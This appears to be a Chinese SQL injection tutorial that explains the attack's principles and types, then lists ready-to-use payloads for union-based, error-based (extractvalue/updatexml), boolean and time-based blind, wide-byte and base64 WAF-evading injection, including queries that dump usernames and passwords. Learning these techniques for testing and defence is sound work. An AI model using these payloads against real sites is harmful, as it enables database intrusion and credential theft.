 sql
sqlSQL注入
前言
SQL注入(SQL Injection) 即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息
SQL注入是一种常见的Web安全漏洞,攻击者利用这个问题,可以访问或修改数据,或者利用潜在的数据库漏洞进行攻击
SQL定义
SQL是操作数据库数据的结构化查询语言,网页的应用数据和后台数据库中的数据进行交互时会采用SQL。而SQL注入是将Web页面的原URL、表单域或数据包输入的参数,修改拼接成SQL语句,传递给Web服务器,进而传给数据库服务器以执行数据库命令。如Web应用程序的开发人员对用户所输入的数据或cookie等内容不进行过滤或验证(即存在注入点)就直接传输给数据库,就可能导致拼接的SQL被执行,获取对数据库的信息以及提权,发生SQL注入攻击
特点
1、广泛性
2、隐蔽性
3、危害大
4、操作方便
原理
SQL注入攻击是通过操作输入来修改SQL语句,用以达到执行代码对WEB服务器进行攻击的方法。简单的说就是在post/getweb表单、输入域名或页面请求的查询字符串中插入SQL命令,最终使web服务器执行恶意命令的过程。可以通过一个例子简单说明SQL注入攻击。假设某网站页面显示时URL为http://www.example.com?test=123,此时URL实际向服务器传递了值为123的变量test,这表明当前页面是对数据库进行动态查询的结果。由此,我们可以在URL中插入恶意的SQL语句并进行执行。另外,在网站开发过程中,开发人员使用动态字符串构造SQL语句,用来创建所需的应用,这种情况下SQL语句在程序的执行过程中被动态的构造使用,可以根据不同的条件产生不同的SQL语句,比如需要根据不同的要求来查询数据库中的字段。这样的开发过程其实为SQL注入攻击留下了很多的可乘之机。
注入分类
1、按照注入点的数据类型(数据库) 分类
1). 数字型注入
当输入的参数为整型时,如ID、年龄、页码等,如果存在注入漏洞,则可以认为是数字型注入。这种数字型注入最多出现在ASP、PHP等弱类型语言中,弱类型语言会自动推导变量类型,例如,参数id=8,PHP会自动推导变量id的数据类型为int类型,那么id=8 and 1=1,则会推导为string类型,这是弱类型语言的特性。而对于Java、C#这类强类型语言,如果试图把一个字符串转换为int类型,则会抛出异常,无法继续执行。所以,强类型的语言很少存在数字型注入漏洞。
数字型注入的例子
1. select * from user where id = 1
2. select * from user where id = (1)
3. select * from user where id = 1 and 1 = 12). 字符型注入
当输入参数为字符串时,称为字符型。数字型与字符型注入最大的区别在于:数字型不需要单引号闭合,而字符串类型一般要使用单引号来闭合字符型注入的例子
1. select * from user where id = '1';
2. select * from user where id = "1";
3. select * from user where id = ('1');
4. select * from user where id = ("1");
5. select * from user where id = (('1'));
6. select * from user where id = (("1"));
7. select * from user where id = '1 and 1 = 1';
注意: 必须要考虑 引号闭合和注释问题2、注入点的位置分类
1.GET 注入
2.POST 注入
3.COOKIE 注入
4.HTTP 头部注入3、其他分类
1.搜索框
2.登陆框获取敏感数据顺序思路
库名 -> 表名 -> 字段名 -> 字段内容注入过程
第一步:SQL注入点探测
第二步:收集后台数据库信息
第三步:猜解用户名和密码
第四步:查找Web后台管理入口
第五步:入侵和破坏关于数据库的知识点
SQL运算符优先级
and 和 or
SQL中and(逻辑与运算) 的优先级要高于 or(逻辑或运算)
select 1=2 and 1=2 or 1=1 true
MySQL注释
#
-- (减减空格)
/* */
判断注入点
1. ?id=1
2. ?id=1'
3. ?id=1' and 1=1
4.?id=1' and 1=2 --+
?id=-1' --+
5. ?id=1' and sleep(4) --+攻击手法
1、联合查询注入
2、基于错误信息的注入
3、基于布尔的盲注---布尔型注入
4、基于时间的盲注---延时注入
5、宽字节注入
6、base64注入1. 联合查询 ( union select )
1.获取表中有几个字段
order by n 按照当前表中第n 字段值进行排序
如果有回显证明有n个字段
?id=1' order by 8 --+
2.获取表中有几个字段
?id=1' union select 1,2,3,4,5,6,7,8 --+ 数字是证明有多少个字段
3.使用-1的参数 把select语句条件置为假
?id=-1' union select 1,2,3,4,5,6,7,8 --+ 在页面显示数据出现的位置
4.带入SQL语句查询所要的信息
?id=-1' union select 1,@@version,3,database(),5,6,7,8 --+
5. 查询表名
1) 获取当前数据的表名
?id=-1' union select 1,table_name,3,4,5,6,7,8 from information_schema.tables where table_schema=database() --+
2) 获取任意单个表名
?id=-1' union select 1,table_name,3,4,5,6,7,8 from information_schema.tables where table_schema=database() limit 0,1 --+
3) 获取多个表名
?id=-1' union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema=database() --+
6.查询user表中有哪些字段名
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='user' --+
7.查询字段中的内容
1) 字段内容
?id=-1' union select 1,username,3,password,5,6,7,8 from user --+
2) 查询任意字段内容
?id=-1' union select 1,username,3,password,5,6,7,8 from user limit 0,1--+
3) 查询多个字段内容
?id=-1' union select 1,group_concat(username,':',password),3,4,5,6,7,8 from user --+
2. XPATH 报错信息注入(公式)
报错信息要来自于数据库 (区别于脚本的错误, 服务器内部错误(500))
1.extractvalue() 从目标XML中返回包含所查询值的字符串
格式:
EXTRACTVALUE (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串)
concat:返回结果为连接参数产生的字符串
返回结果限制字符长度是32位
例子:
1). 获取MySQL的版本
admin' and extractvalue(1, concat('^',(select version()),'^')) #
2). 获取MySQL的数据库
admin' and extractvalue(1, concat('^',(select database()),'^')) #
3). 获取任意表
admin' and extractvalue(1,concat('^',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'^')) #
4). 获取所有数据表
admin' and extractvalue(1,concat('^',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'^')) #
5). 获取表字段
admin' and extractvalue(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_name='user'),'^')) #
6). 获取表中的字段内容
admin' and extractvalue(1, concat('^',(select concat(username,':',password) from user limit 0,1),'^')) #
2.updatexml()
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
updatexml的最大长度是32位的,所以有所局限
如果密码长度超过了32位就不会被显示出来。
例子:
1). 获取MySQL的版本
admin' and updatexml(1, concat('^',(select version()),'^'),3) #
2). 获取MySQL的数据库
admin' and updatexml(1, concat('^',(select database()),'^'),3) #
3). 获取任意表
admin' and updatexml(1,concat('^',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'^'),3) #
4). 获取所有数据表
admin' and updatexml(1,concat('^',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'^'),3) #
5). 获取表字段
admin' and updatexml(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_name='user'),'^'),3) #
6). 获取表中的字段内容
admin' and updatexml(1, concat('^',(select concat(username,':',password) from user limit 0,1),'^'),3) #
3. 布尔类型的盲注
利用布尔类型的状态
1. ?id=1' and 1=1 --+ true
2. ?id=1' and 1=2 --+ false
1)获取数据库名字的长度
?id=1' and length(database()) > 1 --+ 如果有回显就说明是正确的
2)获取数据库名
?id=1' and mid(database(),1,1) = 's' --+ 判断一点点试
?id=1' and ord(mid(database(),1,1)) > 100 --+ 通过数字查找对应的ASCII码值4. 延时注入
基于时间的盲注
?id=1' and if(ord(mid(database(), 1,1)) = 97, sleep(4),1) --+5. 宽字节注入
原理: 前端输入%df时,首先经过addslashes()转义变成了%df%5c%27,之后在数据库查询前,因为设置了GBK编码,GBK编码在汉字编码范围内的两个字节都会重新编码为一个汉字。然后MySQL服务器就会对查询语句进行GBK编码,即%df%5c被编码成了“運”,而单引号就逃逸了出来,从而形成了注入漏洞
1.判断几个字段
?id=1%df' order by 3 --+
2.查询表里有几个字段
?id=-1%df' union select 1,2,3 --+
3.查询库名
?id=-1%df' union select 1,database(),3 --+
4.查询表名
?id=-1%df' union select 1,table_name,3,4,5,6,7,8 from information_schema.tables where table_schema=database() limit 0,1 --+
5.查询多个表名
?id=-1%df' union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema=database() limit 0,1 --+
以下为URL编码:
%27---------单引号
%20---------空格
%23---------#号
%5c---------/反斜杠
6. base64注入
base64注入是针对传递的参数被base64加密后的注入点进行注入。这种方式常用来绕过一些WAF(网站应用级入侵防御系统)的检测
把等号后面这部分进行base64加密
格式:
http://www.nanhack.com/payload/sql/base64.php
?id= LTEnIHVuaW9uIHNlbGVjdCAxLDIsMyw0LDUsNiw3LDggIw==
1)获取表的字段
?id= 1' order by 8 #
2)获取sql注入信息所显示的位置
?id= -1' union select 1,2,3,4,5,6,7,8 #
3)获取数据库中的表名
?id= -1' union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema=database() #
4)获取表中的字段
?id= -1' union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name='user' #
5)获取字段所对应的值
?id= -1' union select 1,username,3,password,5,6,7,8 from user #